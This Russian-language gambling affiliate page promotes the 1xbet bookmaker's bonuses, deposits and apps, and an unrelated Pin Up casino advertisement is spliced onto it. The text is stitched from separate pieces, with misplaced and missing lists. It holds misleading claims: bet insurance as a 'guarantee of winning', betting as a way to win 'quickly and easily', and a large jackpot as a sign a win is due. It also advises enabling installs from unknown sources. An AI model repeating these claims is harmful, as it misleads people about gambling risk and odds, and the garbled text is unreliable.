<p>Кроме того, на сайте онлайн казино представлены игры от множества других провайдеров, таких как Amatic Industries, Igrosoft, GameArt, Habanero, iSoftBet, Playson и др.</p>
<p>Все игры на сайте 1xbet предлагаются в высоком качестве с привлекательной графикой, звуковыми эффектами и разнообразными функциями. Кроме того, на сайте регулярно появляются новые игры от провайдеров, чтобы игроки могли наслаждаться свежими играми и получать новые впечатления от игры.</p>
<h3>Игры в казино</h3>
<p>На сайте 1xbet представлены разнообразные игры в казино от множества провайдеров. Вот какие категории есть на сайте этого казино:</p>
<p>Кроме того, на сайте 1xbet представлены такие игры, как баккара, кено, дайс и многие другие, которые также могут быть интересными для любителей азартных игр.</p>
<p>Все игры на сайте 1xbet доступны для игры как на десктопной версии сайта, так и в мобильном приложении, что делает игру удобной и доступной для всех игроков.</p>
<h2>Бонусы и акции в БК 1xbet</h2>
<p>Российский букмекер старается изо всех сил, чтобы удовлетворить потребности своих клиентов. Из-за высокой конкуренции компании стараются привлечь новых клиентов, завлекая их щедрыми бонусами и громкими акциями.</p>
<p>1хбет предлагает несколько интересных предложений, которые точно заинтересуют как новых игроков, так и опытных пользователей букмекерской конторы.&nbsp;</p>
<h3>Приветственный бонус</h3>
<p>Бонус за регистрацию – классическое стартовое предложение в азартных заведениях.</p>
<p>1xbet также не остается в стороне, поэтому каждый новый пользователь гарантированно получит 120% бонус на свой первый депозит. Но есть несколько важных нюансов.</p>
<p>Во-первых, рекомендуется заранее прочитать правила и условия каждого бонуса, причем сделать это до его активации.</p>
<p>Вам будет предложено выбрать бонус при регистрации, но лучше не спешить и отказаться, а активировать стартовый подарок чуть позже. Это даст вам больше времени понять, какой из бонусов принесет именно для вас больше выгоды.</p>
<h4>Как получить бонус за регистрацию?</h4>
<p>Бонус доступен в течение первых 30 дней с момента создания игрового аккаунта. За этот месяц нужно сделать депозит, в противном случае бонус будет аннулирован – его нельзя будет восстановить.</p>
<p>Минимальная сумма депозита для получения приветственного подарка составляет 100 рублей.</p>
<p>Бонус необходимо отыграть.</p>
<p>После отыгрыша бонусные деньги будут переведены на основной счет игрока и их можно вывести.</p>
<p>Максимальная сумма бонуса в 1xbet – 25 тысяч рублей.</p>
<h3>Кэшбэк</h3>
<p>Кэшбэк – это возврат части проигранных денег в виде бонуса. Эти деньги переводятся не на основной счет, а на бонусный.</p>
<p>Кэшбэк рассчитывается довольно просто:</p>
<p>в учет принимаются интерактивные ставки типа «ординар» с коэффициентом не менее x1,50 и экспресс ставки (минимум три события в купоне с таким же коэффициентами)</p>
<p>размер кэшбэка составляет 10% от суммы проигрыша, но не более 15 000 RUB.</p>
<p>Размер кэшбэка зависит от уровня игрока в программе лояльности казино 1xbet: чем выше статус, тем больший процент возврата может получить игрок.</p>
<h3>Программа лояльности казино</h3>
<p>VIP программа – это возможность игрокам накапливать опыт и бонусы просто за то, что они делают ставки и играют (в зачет идут и ставки на спорт, и игры в казино на деньги).</p>
<p>В программе лояльности 1 x bet 8 уровней – от медного (начального) до статуса VIP. В таблице ниже мы описали основные преимущества каждого уровня.</p>
<h3>Страхование ставки</h3>
<p>Не уверен в исходе события, но терять свои деньги не хочется? 1xbet идет навстречу игрокам и предлагает застраховать свою ставку.</p>
<p>Страховка – это ваша гарантия выигрыша при любом исходе. Даже если ваш прогноз окажется неверным, вы получите компенсацию.</p>
<p>Максимум можно получить до 10 000 рублей по условиям этой акции.</p>
<h3>1xbet промокод</h3>
<p>Промокод – это по своей сути бездепозитный бонус. Как правило, не нужно пополнять депозит, чтобы сыграть в БК с применением промокодов.</p>
<p>Найти промокод 1xbet легко, есть несколько вариантов:</p>
<ul>
<li>подписаться на почтовую рассылку, чтобы получать новости об акциях и промокодах на свою электронную почту</li>
<li>проверьте аккаунты в социальных сетях 1 х ставка, там часто публикуется уникальная и полезная информация.</li>
</ul>
<p>Есть три опции по активации промокода БК 1xbet:</p>
<ul>
<li>при регистрации: в форме регистрации есть специальное поле, куда можно ввести ваш промо код</li>
<li>в разделе – Личный кабинет – Настройки аккаунта – Проверка промокода (здесь также доступна история всех предыдущих промокодов);</li>
<li>когда делаете ставку – в купоне ставки перед заключением пари.</li>
</ul>
<p>Все эти три варианта абсолютно равнозначны, не важно, какой вариант вы выбираете.</p>
<p>Есть несколько правил использования промокодов на сайте букмекерской конторы 1xbet:</p>
<ul>
<li>как правило, бонус-код имеет «срок годности», по истечении которого он аннулируется;</li>
<li>использовать бонусную комбинацию можно только один раз, если иное не предусмотрено правилами;</li>
<li>акции по промокодам нужно отыграть, прежде чем выводить выигрыши.</li>
</ul>
</section>
<section class="added-dynamic" id="section__12">
<h2 id="header__12">Как сделать депозит в 1xbet</h2>
<p>После регистрации вы готовы делать ставки и выигрывать. Осталось только пополнить счет в БК.</p>
<p>Внести средства на счет можно разными способами, поэтому вы можете выбрать любой, наиболее удобный для вас.</p>
<p>Пополнить счет на сайте 1xbet можно банковской картой любого российского банка, включая Сбер, Тинькофф, ВТБ и другие.</p>
<blockquote class="wp-block-quote">
<p>Карты платежных систем Visa MasterCard работают в прежнем режиме без ограничений.</p>
</blockquote>
<h3>Инструкция по пополнению счета</h3>
<p>Чтобы внести деньги на счет в букмекерской конторе 1xbet, нужно выполнить несколько несложных действий:</p>
<ul>
<li>авторизоваться на сайте, используя свой логин (номер телефона) и пароль;</li>
<li>важное условие: необходимо иметь верифицированный аккаунт, поэтому если вы еще этого не сделали, внести депозит не получится.</li>
<li>далее нажмите зеленую кнопку «Пополнить» в правом верхнем углу;</li>
<li>теперь выберите метод, наиболее удобный для вас</li>
<li>укажите сумму пополнения, с учетом лимитов, которые указаны в предыдущей главе</li>
<li>введите данные платежного инструмента, это могут быть номер банковской карты или электронного кошелька, либо номер мобильного телефона, при оплате через мобильных операторов.</li>
<li>необходимо подтверждение платежа – вы будете перенаправлены на платежную страницу</li>
<li>завершите платеж и дождитесь зачисления денег на счет.</li>
</ul>
</section>
<section class="added-dynamic" id="section__13">
<h2 id="header__13">Вывод средств в 1xbet</h2>
<p>Выводить выигрыши в БК 1хбет довольно легко. Процедура по сути похожа на то, как вносится депозит.</p>
<p>Для вывода денег со счета, необходимо:</p>
<ul>
<li>перейти в раздел «Кошелек» и выбрать “Вывод средств”</li>
<li>выбрать способ, которым вы хотите получить свои деньги</li>
<li>укажите желаемую сумму (см. минимальный лимит для вывода)</li>
<li>введите данные для выплат.</li>
<li>Ожидайте поступления денег с учетом сроков, указанных в описании к выбранному методу.</li>
</ul>
<p>Предлагаем вам ознакомиться со всеми способами пополнения и вывода, а также с условиями, сроками и ограничениями.</p>
<h3>Мобильное приложение 1xbet</h3>
<p>1xbet – это современная букмекерская контора, которая предлагает игрокам максимальные удобства. Одним из таких является удобные мобильные приложения.</p>
<p>Приложения полностью копируют внешний вид и функционал сайта, отличие только в том, что страница адаптирована под мобильные гаджеты. Это очень удобно, поскольку делать ставки через ноутбук или компьютер не всегда бывает удобно. Мобильные устройства – смартфоны и планшеты – неотъемлемая часть нашей жизни, они всегда под рукой. Поэтому использовать программы для гаджетов – это удобно и полезно.</p>
<p>Каким функционалом обладают мобильные приложения:</p>
<ul>
<li>в приложении 1xbet можно сразу пройти и регистрацию, и верификацию (если вы этого еще не сделали). Если аккаунт у игрока уже есть, достаточно просто авторизоваться в нем;</li>
<li>приложения дублируют линию и все коэффициенты на Лайв и прематч, поэтому делать ставки онлайн будет очень легко;</li>
<li>доступен вывод средств и пополнение мин депозита;</li>
<li>в приложении букмекера есть раздел, где представлены турниры, конкурсы, результаты, статистика матчей, прогнозы букмекеров и т.д.</li>
<li>служба поддержки игроков работает в стабильном и привычном формате.</li>
</ul>
<p>Как видите, мобильные приложения полностью повторяют портал БК 1xbet. Но есть и другой метод делать ставки через мобильный телефон – используйте мобильную версию.</p>
<h3>Мобильная версия сайта для ставок</h3>
<p>Мобильная версия сайта – это адаптированная версия игрового портала 1хбет ru. Не имеет никакого значения модель телефона и год, его размеры. В этом и заключается прелесть её использования.</p>
<p>Какие еще выгодные преимущества имеет мобильная версия по сравнению с приложением конторы 1хбет:</p>
<ul>
<li>не требуется скачивать программу и устанавливать, если вы не готовы загружать сторонние файлы и программы на телефон;</li>
<li>память телефона не занимается;</li>
<li>m 1xbet работает стабильно, не зависает.</li>
</ul>
<p>Что использовать и что более удобно – выбор за вами.</p>
<p>Чтобы открыть мобильную версию, необходимо просто перейти на БК 1xbet, открыл игровой портал в любом браузере на мобильном устройстве (подходит любой браузер – Chrome, Yandex, Opera, Safari, Internet Explorer и так далее).</p>
<h3>Как скачать на Андроид</h3>
<p>Итак, установить на смартфон мобильное приложение 1xbet несложно, процесс займет всего 2 минут, не более. Вот как это сделать:</p>
<ul>
<li>нужно перейти на сайт бк 1xbet, используя мобильный браузер в вашем телефоне (читай чуть выше, как это сделать);</li>
<li>зайти в раздел «мобильные приложения» – вы найдете его внизу страницы;</li>
<li>выберите «Приложение на Android»</li>
<li>после нажатия «Скачать» откроется страница с началом установки, затем скачать апк файл</li>
<li>когда файл сохранится, вам нужно открыть папку «загрузки» в памяти смартфона и открыть скачанную программу;</li>
<li>установка начнётся автоматически и займет 1-2 минуты.</li>
</ul>
<p>При установке (распаковке) файла, вероятно, ваш телефон запросит разрешить установку программ из неизвестных источников – нажмите «ДА».</p>
<p>Сразу стоит сказать, что скачать 1хБет напрямую из официального магазина приложений Google Play не получится. Причина в том, что политика компании Google не позволяет скачивать программы, предназначенные для азартных игр. Обойти это невозможно, поэтому придется использовать альтернативные методы.</p>
<p>После установки приложение сразу готово к использованию: можно заходить и делать ставки онлайн.</p>
<p>В таблице ниже указаны системные требования и технические характеристики приложения на Андроид.</p>
<h3>Скачать на IOS – инструкция</h3>
<ul>
<li>откройте App Store и в поисковой строке введите название компании «1xbet» или «1хбет»;</li>
<li>нажмите «Get» – скачать (перед этим можете ознакомиться с характеристиками программы);</li>
<li>введите пароль от вашего Apple ID и снова нажмите «установить»;</li>
<li>по окончании установки на экране увидите иконку 1x – откройте приложение и используй его по назначению.</li>
</ul>
</div>
</div>
<p>Скачать приложение на IOS игроки могут и на сайте БК 1xbet – в меню «Мобильные приложения» есть прямые ссылки на загрузку через APPstore как на айфон, так и на MacOS.</p>
<p>При возникновении любых вопросов и проблем игроки могут обратиться в техподдержку. Служба поддержки работает круглосуточно, но обращаться туда могут только зарегистрированные игроки.</p>
<p>Используйте эти контакты букмекерской конторы 1xbet для связи с консультантом:</p>
<ul>
<li>Бесплатный телефон 8 (800) 777-75-55</li>
<li>Электронная почта для общих вопросов info@1xbet-team.com</li>
<li>Техническая поддержка – support@1xbet-team.com</li>
<li>Служба безопасности (для идентификации) – security@1xbet-team.com</li>
<li>Онлайн чат на сайте.</li>
<li>Обратный звонок (игрок оставляет заявку, указывая номер мобильного телефона и желаемое время звонка, в оператор звонит сам).</li>
</ul>
<p>Если вы звоните на горячую линию, то будьте готовы немного подождать, если на линии очередь.</p>
<p>На электронные письма отвечают в течение суток.&nbsp;</p>
<p>Отзывы реальных пользователей – это лучшая возможность узнать всю правду об 1xbet как букмекере. Игроки оставляют свое мнение в социальных сетях, в комментариях, на форумах и т.п.</p>
<p>Также любой человек сможет оставить свой отзыв и поделиться бесценным личным опытом с другими игроками. Наверняка, кому-то будет полезно узнать о следующем:</p>
<ul>
<li>как легко и быстро выводятся выигрыши в 1xbet?</li>
<li>честно ли происходит расчет ставок и реальные ли на сайте указаны коэффициенты в линии?</li>
<li>насколько хорошо работает поддержка игроков у букмекера?</li>
<li>общие характеристики – 1xbet – развод или нет?</li>
</ul>
</section>
<section class="added-dynamic" id="section__16">
<h2 id="header__16">Выводы обзора</h2>
<p>БК 1xbet – это легальный букмекер в России, который имеет официальную лицензию.</p>
<p>Ставки на спорт на сайте 1xbet можно делать на 32 вида спорта, включая футбол, хоккей, волейбол, бокс, биатлон и так далее – выбор ставок действительно большой.</p>
<p>Расчет ставок производится сразу по окончании события, а итоговые результаты появляются в течение 24 часов (обычно – быстрее, через 3-4 часа).</p>
<p>Букмекерская контора 1хБет – отличный выбор для тех пользователей, которые хотят быстро и легко выигрывать на ставках. Зарегистрируйтесь и получите на свой счет до 128 000 рублей в качестве бонуса от букмекера.</p>
<p>Пин Ап Казино Официальный Сайт: Играть в Онлайн Казино Pin Up</p>
<p>Азартные игры уверенно вошли в жизнь современных людей. Во всем мире с каждым годом становится все больше почитателей онлайн гемблинга, и эта тенденция будет продолжаться и дальше. Мир азартных игр является неотъемлемой частью современной культуры. Инновационные технологии позволяют игорным клубам предоставлять своим клиентам не просто качественный, а уникальный контент, которого нет в наземных казино. При этом юзеры относятся к игре по-разному: для одних &#8211; это прекрасный способ развеяться и отдохнуть от насущных проблем, а вот другие четко уверены, что рано или поздно им улыбнется удача и они смогут сорвать крупный куш. У каждого мнения есть свое рациональное зерно, но в любом случае гемблерам важно относится к игровому процессу максимально ответственно, осознавая все возможные риски.</p>
<p>Игра в онлайн казино в первую очередь связана с выбором проверенного игорного клуба. Речь идет о честных и современных заведениях, которые работают в полном соответствии с международными правилами. Уверенные позиции в этой сфере занимает Пин-Ап казино &#8211; один из лидеров виртуального гемблинга на территории России, постсоветских и других государствах. Это достаточно молодой оператор, который вышел на рынок в 2016 году, но благодаря правильному построению бизнес-модели ему удалось стремительно завоевать лояльность огромной армии поклонников азартных игр. Такой успех обусловлен следующими ключевыми факторами:</p>
<ul>
<li>огромный выбор игровых слотов и прочих развлечений от ведущий мировых вендоров;</li>
<li>широкая, насыщенная, а в некоторых аспектах, и уникальная бонусная программа;</li>
<li>большая команда профессионалов своего дела;</li>
<li>ориентированность на клиента, а не на прибыль.</li>
</ul>
<p>Среди многочисленных преимуществ игорного клуба Pin-Up обращает на себя внимание официальный сайт клуба. Он представляет собой мультиязычную, современные платформу с огромным выбором развлекательного контента. Над его созданием работали лучшие специалисты и в итоге ими был создан простой, понятный ресурс, где все разделы и игровые слоты имеют четкую структуризацию. Такое решение позволяет геймерам тратить минимум времени на поиск нужной информации.</p>
<p>Совершив вход на Пин-Ап казино официальный сайт, клиент заведения в считанные секунды сориентируется в особенностях его структуры, сможет пройти быструю регистрацию, внести первый депозит и с головой окунуться в мир азартных игр. Основные разделы главной платформы расположены в верхней части (с правой стороны) и включают в себя:</p>
<ul>
<li>Казино;</li>
<li>Live-дилеры;</li>
<li>Crash-игры;</li>
<li>TV-игры;</li>
<li>Спортпокер;</li>
<li>Live;</li>
<li>Киберспорт;</li>
<li>V-спорт и другие.</li>
</ul>
<p>Если после входа в Pin up casino юзер опустится в нижнюю часть стартовой страницы официального сайта, то сможет найти ряд интересных информационных блоков. Ознакомившись с ними, клиенты компании могут узнать детали совершения финансовых операций, правилах игры, о том, что к игре нужно подходить максимально ответственно. Отдельные разделы посвящены системе привилегий, пользовательскому соглашению, политике конфиденциальности и т.д.</p>
<p>Нельзя не отметить и широкие возможности, открывающиеся перед новичками, которые хотят зарегистрироваться на официальном сайте Пин Ап казино. Это максимально быстрый и простой процесс, который предусматривает предоставление клубу исключительно базой (стандартной) информации. Для регистрации новички могут использовать электронную почту, номер мобильного телефона или одну из предложенных социальных сетей.</p>
<h3>Дата начала работы</h3>
<p>История казино Pin Up берет свое начало с 2016 года. Именно в этом году компания сделала свои первые шаги в сфере онлайн гемблинга и уже на начальном этапе стало понятно, что оператор имеет серьезные намерения стать одним из лидеров рынка. Деятельность клуба была построена на принципах честных и доверительных взаимоотношений клиентами. Такой подход начал приносить свои плоды буквально через 2-3 года после основания заведения.</p>
<p>Вместе с тем, начало работы казино Пин Ап было непростым и сотрудникам компании пришлось преодолеть немало сложностей. В этом нет ничего удивительно, так как к новому онлайн казино с осторожностью, а в некоторой степени даже с опаской, относятся не только производители софта, но и потенциальные клиенты. Но благодаря терпению и правильно выбранной стратегии развития, виртуальному клубу удалось преодолеть все сложности и достигнуть тех высот, на которых он сейчас находится.</p>
<p>Одной из главных составляющих успеха Пинап казино является интересная и динамически развивающаяся бонусная программа. Новые, а также существующие клиенты получают доступ к широкому ассортименту дополнительных вознаграждений, которые можно использовать на разных слотах и, тем самым, повысить свои шансы на выигрыш.</p>
<h3>География деятельности</h3>
<p>В своей деятельности легальное российское онлайн казино Пин-Ап ориентируется не только на российский рынок, но и на рынки других государств (в том числе и дальнего зарубежья). Менеджмент компании постоянно работает над расширением географии своей деятельности и это ему прекрасно удается. На сегодняшний день работа заведения осуществляется на территории таких стран:</p>
<ul>
<li>Бразилия;</li>
<li>Мексика;</li>
<li>Узбекистан;</li>
<li>Перу;</li>
<li>Турция;</li>
<li>Индия;</li>
<li>Чили;</li>
<li>Бразилия и т.д.</li>
</ul>
<p>Системная работа Пин Ап казино в России зависит от многих факторов. Основные сложности связаны с внутренним законодательным регулированием игорного бизнеса, которое действует в разных странах мира. В связи с этим официальный сайт компании часто поддается разного рода блокировкам, но разработчики игорного клуба постоянно работают над решением этой проблемы и на данный момент лучшим выходом из ситуации является использование зеркальных сайтов.</p>
<p>Важным условием, которое должен выполнить каждый юзер, принявший решение зарегистрироваться на платформе Пин Ап казино, является подтверждение того, что он не относится к числу резидентов Словакии, Германии, Армении и ряда других государств. Их полный перечень представлен на сайте компании.</p>
<h3>Лицензия и владелец</h3>
<p>Рынок виртуальных игр представляет собой среду, в которой царит высокий уровень конкуренции. Благодаря этому юзерам создаются максимально комфортные условия игра. Но успешность гемблинга во многом зависит от правильного выбора игровой платформы. При выборе онлайн казино в первую очередь необходимо обращать внимание на наличие у заведения лицензии. Она является подтверждение того, что клуб работает в соответствии со всеми международными правилами и требованиями, а представленные на официальном сайте автоматы прошли сертификацию и регулярно проверяются на честность.</p>
<p>По международной лицензии и в рамках существующих правил работает компания Pin Up casino. Этот факт является подтверждением того, что деятельность оператора контролируется соответствующими органами, а у клиентов есть возможность оспаривать решения заведения в соответствующих органах (в том случае, если обращение в службу поддержки не принесло желаемых результатов). Лицензия Pin-up casino дает возможность компании заключать договора на поставку высококачественного и современного софта от лучших мировых вендоров. Именно такая продукция лежит в основе функционирования любого виртуального заведения.</p>
<p>Бренд Пин Ап принадлежит компании Carletta N.V. Это организации хорошо известна в мире азартных игр и зарекомендовала себя как надежный партнер, который работает на рынке более 20 лет и знает все тонкости ведения такого бизнеса.</p>
<h2>Регистрация и верификация на сайте казино Пин Ап</h2>
<p>Многие новички не знают с чего начать свое знакомство с онлайн гемблингом. В первую очередь игроки должны пройти процедуру обязательной регистрации на официальном сайте выбранного клуба. Аналогичных правил придерживает виртуальное казино Пинап, в котором эта процедура занимает всего несколько минут и не вызывает никаких сложностей у 99%. После внесения регистрационных данных у юзера открывает доступ к личному кабинету, функционал которого позволяет пополнять счет, выводить средств, получать доступ к разным бонусом и т.д.</p>
<p>При регистрации в Pin-Up casino от юзера не требуется внесения каких-либо данных, содержащих конфиденциальную информацию (например, финансового характера). Учетную запись можно создать с использованием стационарного или мобильного устройства. Алгоритм регистрационных действий выглядит следующим образом:</p>
<ul>
<li>Необходимо перейти на Pin up казино официальный сайт;</li>
<li>Нажать кнопку &laquo;Регистрация&raquo;, которая выделена красным цветом и расположена в правом верхнем углу стартовой страницы;</li>
<li>При наличии промокода ввести его в специальном окне;</li>
<li>Ознакомиться с пользовательским соглашением и принять его условия (поставить галочку в соответствующем окне);</li>
<li>Заполнить специальную форму, где администрация Pin up казино, просит нового пользователя указать свои анкетные данные, электронную почту, номер мобильного телефона, адрес места жительства и другую стандартную информацию.</li>
</ul>
<p>Следует учитывать тот факт, что в правилах платформы четко указано, что Пин-Ап регистрация доступна только совершеннолетним пользователям. Кроме этого запрещается создание более одного аккаунта. Если такой факт будет установлен, то блокировке подлежат обе учетные записи со всеми имеющимися на них средствами (без права вывода). Если юзер забыл логин и/или пароль и не может совершить вход в Пинап casino, ему следует обратиться с соответствующим запросом в службу технической поддержки.</p>
<p>Важным моментом, который должен учитывать каждый игрок, является тот факт, что при регистрации необходимо указывать исключительно достоверную (правдивую) информацию. При создании учетной записи новички могут воспользоваться одной из предложенных социальных сетей, электронной почтой или зарегистрироваться с помощью мобильного телефона.</p>
<h3>Как создать личный кабинет</h3>
<p>Личный кабинет в казино Pin-Up у гемблеров создается в автоматическом режиме, сразу после регистрации на сайте компании. Его широкий функционал дает возможность участникам совершать финансовые операции с использованием разных платежных систем, получать информацию о текущих турнирах, бонусных программах и получать другую актуальную информацию.</p>
<p>Для осуществления Пин-Ап входа в личный кабинет, юзер должен авторизоваться на официальном сайте игорного дома. Сделать это можно разными способами, но чаще всего игроки используют номер мобильного телефона и пароль. К основным разделам личного кабинета относятся:</p>
<ul>
<li>&laquo;Профиль&raquo;. Раздел, который включает в себя всю актуальную персональную информацию, указанную пользователем в ходе регистрации. Изменить эти данные самостоятельно (за исключением пароля) невозможно, для этого необходимо обратиться в службу поддержки.</li>
<li>&laquo;Баланс&raquo;. Дает возможность юзерам контролировать свои расходы и доходы, а также совершать разные финансовые операции. Широкое разнообразие платежных систем, предлагаемых компанией Пинап способно удовлетворить запросы максимального количества игроков.</li>
<li>&laquo;Лимиты&raquo;. У каждого игрока есть определенные лимиты, связанные с вводом/выводов средств, а также ставками на разных слотах. Чем выше уровень игрока, тем выше его лимиты.</li>
<li>&laquo;История ставок&raquo;. Раздел позволяющий анализировать все совершенные ставки, делать определенные выводы и вносить корректировку в игру.</li>
</ul>
<p>Все разделы личного кабинета от Pin Up казино созданы таким образом, чтобы пользователь мог получить максимум полезной информации и инструментов для комфортной и успешной игры.</p>
<h3>Верификация профиля</h3>
<p>Прохождение верификации аккаунта в Пинап казино &ndash; это простая, но необходимая процедура, без которой полноценный игровой процесс является невозможным. Этот процесс дает возможность администрации клуба идентифицировать пользователя и проверить достоверность данных, которые он указал при регистрации. Именно верификации является тем инструментом, который открывает игрок доступ к выводу средств, в соответствии с установленными лимитами.</p>
<p>Верификация в Пин Ап казино предусматривает предоставление администрации игорного заведения фото/скан копии документа, удостоверяющего личность. Как правило, юзеры отправляют внутренний паспорт, но в качестве альтернативы может выступать id карта, водительское удостоверение, заграничный паспорт.</p>
<p>Основные преимущества верификации счета выглядят следующим образом:</p>
<ul>
<li>Юзеры получают доступ к выводу к выводу средств;</li>
<li>Происходит повышение защиты персональных данных;</li>
<li>Клуб получает возможность проверить информацию, указанную игроком в ходе регистрации.</li>
</ul>
<p>Сотрудники онлайн казино Пин Ап стараются максимально оперативно рассматривать запросы на верификацию счета. Обычно это процесс занимает всего несколько часов, в отдельных случаях, требующих дополнительной проверки, эта процедура может растянуться на 24-48 часов. Отказ в верификации счета чаще всего является следствием низкого качества предоставленных документов или связан с указанием неправдивой информации.</p>
<p>Сотрудники игорного клуба Pinup могут проинформировать гемблера о том, что ему необходимо исправить выявленные неточности и повторно обратиться с запросом о верификации счета в службу технической поддержки заведения.</p>
<h2>С чего начать новому игроку в казино Pin Up</h2>
<p>Новичкам, которые впервые решили попробовать свои силы в игре на официальном сайте Пин Ап, настоятельно рекомендуется ознакомиться с функционалом официальной платформы, правилами игры на разных слотах, особенностями предоставления услуг и другими аспектами игрового процесса. Таким образом, гемблер сможет сделать для себя определенные выводы, связанные с существующими лимитами, распространенными нарушениями, санкционной политикой компании и другими важными составляющими.</p>
<p>Игра на реальные деньги в казино Pin-Up доступна только зарегистрированным совершеннолетним пользователям. Без регистрации игроки получают доступ ко всем слотам, представленным на официальном сайте клуба, но исключительно в демонстративном режиме. Речь идет о бесплатной версии, которая отлично подходит для знакомства с разными игровыми автоматами, позволяет опробовать на практике разные схемы, методы и стратегии игры. Но главным ее недостатком является невозможность в полной мере испытать те эмоции, которые присутствуют в классической версии.</p>
<h3>Пользовательское соглашение</h3>
<p>Пользовательское соглашение является одним из самых важных документов, размещенным на официальном сайте Пин Ап казино. Каждому юзеру настоятельно рекомендуется ознакомиться с его условиями и положениями. Это даст возможность понять принципы деятельности заведения, его основные правила, требования и концепцию работы в целом.</p>
<p>К основным его положениям относятся:</p>
<ul>
<li>Правила и условия использования контента, размещенного на платформе;</li>
<li>Как происходит подтверждение личности и для чего это необходимо;</li>
<li>За какие нарушения предусмотрена блокировка аккаунта;</li>
<li>Как удалить персональную информацию с официального сайта Pin Up;</li>
<li>Основные права и обязанности сторон;</li>
<li>Вопросы, касающиеся безопасности функционирования заведения;</li>
<li>Способы и правила проведения финансовых операций.</li>
</ul>
<p>В процессе регистрации от нового клиента требуется согласиться с Правилами и Условиями платформы. Если этого не сделать, то создать учетную запись Пин Ап казино не получится и игровой процесс будет доступен только в демонстративном режиме.</p>
<h3>Правила приема ставок</h3>
<p>Правила приема ставок на официальном Pin Up casino отличаются своей максимальной доступностью. Они разработаны таким образом, чтобы пользователи могли с легкостью разобраться с игровым контентом и приступить к совершению ставок. В первую очередь для юзера важно определиться с предпочтительным игровым направлением. Среди них следует выделить:</p>
<ul>
<li>ставки разнообразные спортивные события;</li>
<li>игра на всевозможных слотах от лучших мировых вендоров;</li>
<li>игры с живыми дилерами, позволяющие ощутить атмосферу реального казино;</li>
<li>принятие участия в лотереях, викторинах, квестах.</li>
</ul>
<p>Каждое развлечение на реальные деньги имеет свои финансовые лимиты, превысить, которые юзеры не могут. Сделать это можно исключительно путем повышения игрового статуса в Pin-Up казино, а также обратившись с соответствующим запросом в службу технической поддержки.</p>
<h3>Раздел &laquo;О нас&raquo;</h3>
<p>Среди разных информационных блоков, расположенных на официальной платформе Pin-Up, особого внимания заслуживает раздел &laquo;О нас&raquo;. Многие юзеры опрометчиво обходят его стороной, но большинство специалистов настоятельно рекомендует ознакомиться с его положениями. В первую очередь он примечателен тем, что здесь собрана основная информация (в том числе и документальное подтверждение) о том, что онлайн казино работает исключительно в правовом поле, слоты поставляются лучшими вендорами и проходят регулярные проверки на честность.</p>
<p>Уделив всего несколько минут знакомству с этим разделом, гемблеры могут сделать для себя выводы о том, что имеют дело с надежной, лицензионной компанией, работающей исключительно в правовом поле, без малейшего намека на какие-либо обманные или мошеннические действия.</p>
<h3>Ответственная игра</h3>
<p>Решив предметно познакомиться с миром азартных игр, юзер должен четко понимать все риски, которые несет в себе онлайн гемблинг. Иными словами, необходимо понимать, что игра должна быть максимально ответственной, в противном случае получить удовольствие от процесса будет проблематично, а вот столкнуться с проблемами финансового и психологического характера вполне реально. Поэтому новичкам (и не только им) настоятельно рекомендуется ознакомиться со специальным разделом &laquo;Ответственная игра&raquo;.</p>
<p>Его создание обусловлено тем, что компания Pinup беспокоиться о благосостоянии своих клиентов, а потому предупреждает их о том, что подход к игре должен быть максимально ответственным. Основной посыл указанного раздел заключается в таких ключевых моментах:</p>
<p>Возникновения разного рода проблем в семейной жизни, на работе, в учебе и других сферах является свидетельством того, что у юзера появились определенные проблемы. Если вовремя не обратить на них внимание, то ситуация будет накапливаться как снежный ком и в итоге станет неконтролируемой. Чем раньше заняться решением сложившейся ситуации, тем выше шансы на быстрое возвращение к нормальной жизни.</p>
<h2>Игровые автоматы и провайдеры Пин Ап</h2>
<p>В Пинап казино сосредоточен огромный выбор игровых слотов и других развлечений, который рассчитаны на пользователей с разными предпочтениями. Основные развлекательные направления платформы выглядят следующим образом:</p>
<ul>
<li>игровые автоматы;</li>
<li>киберспортивные события;</li>
<li>ставки на спорт; live-дилеры; V-спорт; ТВ-игры и другие.</li>
</ul>
<p>Но все же особой популярностью у юзеров пользуются всевозможные игровые автоматы, ассортимент которых превышает 4000 тысячи и постоянно увеличивается. Много юзеров отдают предпочтение классическим вариантам, но есть и те, кто старается выбраться необычные слоты с дополнительными бонусами, интересной сюжетной линией и другими нестандартными решениями.</p>
<p>В клубе Pin Up весь ассортимент развлечений представлен лучшими мировыми производителями софта. С каждым вендором заключается договор, в котором детально прописываются все детали, принципы и особенности сотрудничества.</p>
<p>Игра на реальные деньги в казино Пин Ап многими гемблерами рассматривает как возможность сорвать большой куш. И, как показывает практика, такая вероятность существует. В таком случае необходимо придерживаться ряда правил и в первую очередь выбирать автоматы с высокой дисперсией и прогрессивным (накопительным) джек-потом. Крупная сумма денег, которая собралась на конкретно взятом слоте, является свидетельством того, что максимальный выигрыш давно не выигрывался и можно попробовать испытать свою удачу.</p>
<p>Разнообразие игровых автоматов, представленных на официальном сайте Pin-Up можно систематизировать следующим образом:</p>
<h3>Софт и провайдеры</h3>
<p>Деятельность онлайн казино напрямую зависит от производителей софта. Именно они являются разработчиками и поставщиками контента для игорных клубов. В свою очередь операторы выполняют роль посредников между вендорами и непосредственно игроками. Игорный клуб Pin Up casino сотрудничает исключительно с лицензионными производителями игровых автоматов, которые отличаются отменной репутацией. Все слоты сертифицированы, имеют высокий процент отдачи и проходят регулярные проверки на честность.</p>
<p>На рынке онлайн гемблинга представлено много вендоров, офисы которых расположены в разных странах мира и к числу самых востребованных относятся такие компании:</p>
<p>Онлайн казино Пинап максимально ответственно подходит к выбору вендоров, анализирует их работу, контент, отзывы клиентов и только после этого переходит к стадии переговоров и заключения договоров на поставку лицензионного и сертифицированного софта.</p>
<h2>Живое казино с Live-дилерами в Pin Up</h2>
<p>Ассортимент развлечений на официальном сайте Пин Ап казино не ограничивается только игровыми слотами. Среди прочих развлечений стоит выделить раздел &laquo;Live-дилеры&raquo;, позволяющий в полной мере ощутить атмосферу реального казино и испытать новые ощущения. Процессом игры руководят опытные дилеры, которые проходят специальное обучение, а потому прекрасно разбираются во всех тонкостях игры.</p>
<p>Live-игры в казино Пин-Ап отвечают самым высоким требованиям. Передача картинки осуществляется с использованием нескольких камер, что обеспечивает максимальную честность и прозрачность игровых сессий.</p>
<p>Преимущества этого раздела можно охарактеризовать такими критериями:</p>
<ul>
<li>Microgaming;</li>
<li>Playtech;</li>
<li>Endorphina;</li>
<li>Igrosoft;</li>
<li>Reel Kingdom;</li>
<li>Evoplay;</li>
<li>Pragmatic Play;</li>
<li>iSoftBet и многие другие.</li>
